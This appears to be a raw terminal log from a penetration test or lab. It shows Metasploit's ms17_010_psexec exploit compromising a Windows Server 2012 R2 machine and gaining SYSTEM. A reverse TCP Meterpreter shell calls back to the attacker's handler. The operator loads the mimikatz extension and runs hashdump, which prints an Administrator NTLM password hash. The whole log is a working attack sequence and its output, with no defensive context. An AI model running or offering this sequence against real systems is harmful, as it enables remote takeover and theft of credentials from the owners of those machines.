 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.40.11:4444
[*] 10.100.10.254:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.100.10.254:445 - Built a write-what-where primitive...
[+] 10.100.10.254:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.100.10.254:445 - Selecting PowerShell target
[*] 10.100.10.254:445 - Executing the payload...
[+] 10.100.10.254:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.100.10.254
[*] Meterpreter session 3 opened (172.16.40.11:4444 -> 10.100.10.254:49208) at 2022-05-01 16:44:26 +0800
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > dumphash
[-] Unknown command: dumphash
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42fa68a64510c74b514cf70f46728718:::
[-] Error running command hashdump: NoMethodError undefined method `id' for nil:NilClass
meterpreter >